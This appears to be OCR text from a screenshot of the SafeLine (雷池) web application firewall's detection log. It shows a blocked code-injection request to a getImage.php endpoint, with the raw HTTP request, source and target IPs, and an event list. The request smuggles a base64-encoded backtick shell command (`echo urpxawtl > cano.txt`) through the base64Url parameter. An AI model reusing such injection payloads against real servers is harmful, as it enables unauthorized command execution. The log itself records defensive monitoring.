 长亭雷池 WAF
检测日志
讨论区
检测日志
防护站点
自定义规则
雷池社区版官网
GitHub
刷新
代码注入
http://47.104.188.110/objects/getImage.php?base64Url=YGVjaG8gdXJweGF3dGwgPiBjYW5vLnR4dGA=&f
ormat=png
已拦截
攻击者来自 60.162.92.86 (浙江省-台州市)
攻击载荷 URLPATH BASE64 `echo urpxawtl > cano.txt`
攻击时间 2023-04-21 17:34:42
请求报文 响应报文
UTF-8
GET /objects/getImage.php?base64Url=YGVjaG8gdXJweGF3dGwgPiBjYW5vLnR4dGA=&format=png HTT
P/1.1
Host: 47.104.188.110
Connection: keep-alive
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, l
ike Gecko) Chrome/112.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
这是误报，点击反馈
关闭
-21 17:53:13 详情
-21 17:39:17 详情
-21 17:35:42 详情
-21 17:34:42 详情
-21 17:34:27 详情
-21 17:34:07 详情
-21 17:33:59 详情
-21 17:33:46 详情
-21 17:32:13 详情
50 条每页, 共 22853 条
1 2 3 4 5 ... 458 跳至 / 458 页